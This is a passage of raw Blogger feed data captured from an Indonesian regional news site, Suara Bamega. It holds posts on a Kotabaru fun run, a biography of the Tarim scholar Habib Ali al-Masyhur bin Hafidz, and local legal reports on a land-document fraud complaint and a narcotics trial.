juga menjadi wadah untuk mengampanyekan gaya hidup sehat sekaligus mempromosikan kawasan wisata Siring Laut sebagai ruang publik yang ramah olahraga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7218413825594811592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html","title":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s72-c\/IMG-20260112-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2533437719318288260"},"published":{"$t":"2026-01-12T11:02:00.002+08:00"},"updated":{"$t":"2026-01-12T11:02:18.030+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s588\/IMG-20260112-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"472\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s320\/IMG-20260112-WA0000.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tarim — Nama al-Habib al-‘Allamah Ali al-Masyhur bin Hafidz tercatat sebagai salah satu ulama besar Hadramaut di abad modern. Kakak kandung dari al-Habib Umar bin Hafidz ini dikenal luas sebagai penjaga sanad keilmuan, pemersatu umat, serta sosok yang teguh mempertahankan agama di tengah masa-masa paling sulit dalam sejarah Yaman Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali dan Sayyidah Fatimah al-Zahra. Ia berasal dari keluarga Ba ‘Alawi yang masyhur dengan keilmuan, kezuhudan, dan dakwah bil hikmah. Silsilah panjangnya memuat nama-nama besar para wali dan ulama Hadramaut, termasuk al-Faqih al-Muqaddam dan Imam al-Muhajir Ahmad bin Isa, yang menjadi fondasi spiritual Islam di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur lahir di Tarim pada 13 Ramadan 1358 H atau bertepatan dengan 5 November 1939. Ia tumbuh dalam lingkungan yang sarat dengan ilmu dan keteladanan di bawah bimbingan ayahandanya, Habib Muhammad bin Salim bin Hafidz, ibundanya Hababah Zahra binti Hafiz al-Haddar, serta kakeknya Habib Salim bin Hafidz. Nama “al-Masyhur” diberikan sebagai tabarrukan kepada ulama besar Habib Ali bin Abd al-Rahman al-Masyhur, yang dikenal memiliki kemampuan luar biasa dalam menjelaskan kitab-kitab sulit dengan bahasa yang mudah dipahami—sebuah kemampuan yang kelak diwarisi oleh Habib Ali al-Masyhur.\u003C\/p\u003E\u003Cp\u003ESejak kecil, Habib Ali al-Masyhur menempuh pendidikan agama secara intensif. Ia menghafal Al-Qur’an di Madrasah Abu Murayyam dan melanjutkan studi di Ribat Tarim sejak tahun 1365 H. Di sana, ia berguru kepada banyak ulama terkemuka, di antaranya Syekh Mahfuz bin Utsman, Syekh Salim bin Sa’id Bukayyir, Syekh Abdullah Ba Zaghayfan, dan Syekh Salih bin ‘Awad Haddad. Atas arahan ayahnya, ia juga menghabiskan dua tahun terakhir kehidupan kakeknya untuk menyerap ilmu dan bimbingan ruhani secara langsung.\u003C\/p\u003E\u003Cp\u003EPerjalanan keilmuannya berlanjut ke berbagai wilayah. Pada tahun 1377 H, ia diutus ke al-Shihr untuk belajar kepada Habib Abdullah bin Abdullah al-Rahman bin Shaykh Abu Bakr bin Salim. Ia kemudian mengajar di al-Ma’had al-Fiqhi Tarim sebelum berdakwah selama sekitar 13 tahun di Lembah Daw’an, membuka sekolah-sekolah dan membina masyarakat dengan pendekatan penuh hikmah.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur juga sempat menimba ilmu di Tanah Suci pada tahun 1386 H. Di Makkah dan Madinah, ia belajar kepada para ulama besar seperti Syekh Muhammad al-‘Arabi al-Tabbani, Sayyid Alawi bin Abbas al-Maliki, dan Syekh Hasan al-Mashat.\u003C\/p\u003E\u003Cp\u003EUjian terbesar dalam hidupnya datang ketika rezim sosialis berkuasa di Yaman Selatan pada tahun 1967. Penindasan terhadap ulama mencapai puncaknya dengan penculikan dan pembunuhan ayahandanya, Habib Muhammad bin Salim, pada tahun 1392 H. Meski demikian, Habib Ali al-Masyhur memilih tetap tinggal di Tarim. Ia menggantikan peran ayahnya dalam urusan keagamaan dan sosial, memulihkan tradisi Islam yang dilarang, serta menjadi imam Masjid Jami’ Tarim.\u003C\/p\u003E\u003Cp\u003EPeran besarnya juga tampak dalam penyelamatan manuskrip-manuskrip Islam yang sempat disita rezim. Naskah-naskah berharga itu ia kumpulkan dan tempatkan di perpustakaan Masjid Jami’. Ia juga memimpin penyusunan ulang silsilah keluarga-keluarga keturunan Nabi ﷺ di Hadramaut, melanjutkan karya monumental para pendahulunya.\u003C\/p\u003E\u003Cp\u003EPasca runtuhnya rezim sosialis dan bersatunya Yaman pada 1990, Habib Ali al-Masyhur kembali aktif membangun lembaga pendidikan. Bersama adiknya, Habib Umar bin Hafidz, ia mendirikan Dar al-Mustafa pada tahun 1414 H (1994), yang hingga kini menjadi pusat pendidikan Islam internasional. Ia juga mengajar di Universitas Ahqaf dan sejak tahun 1421 H menjabat sebagai Ketua Dewan Fatwa Tarim.\u003C\/p\u003E\u003Cp\u003EDikenal sangat tawadhu, Habib Ali al-Masyhur dekat dengan masyarakat. Ia lebih memilih berdakwah dengan dialek Tarim agar mudah dipahami semua kalangan. Meski telah lanjut usia, aktivitasnya nyaris tak pernah surut—mengajar, menghadiri undangan pernikahan, hingga memimpin salat jenazah. Melalui keteguhannya, agama dan tradisi keilmuan Tarim tetap berdiri kokoh.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur wafat di Tarim pada 2 Syawal 1441 H atau 25 Mei 2020. Ribuan orang mengiringi kepergiannya dan memakamkannya di Pemakaman Zanbal, tempat yang sangat ia cintai dan sering ia kunjungi semasa hidup.\u003C\/p\u003E\u003Cp\u003ESemoga Allah SWT meninggikan derajat beliau, menerima seluruh amal baktinya, dan menjadikan warisan ilmu serta keteladanannya terus hidup di hati umat.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2533437719318288260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2533437719318288260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/wanaqib-habib-ali-al-masyhur-bin-hafidz.html","title":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s72-c\/IMG-20260112-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery111009489785324921607_1768806007581&_=1768806007582
body_size: 6490
content:
// API callback
jQuery111009489785324921607_1768806007581({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-19T07:52:11.310+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 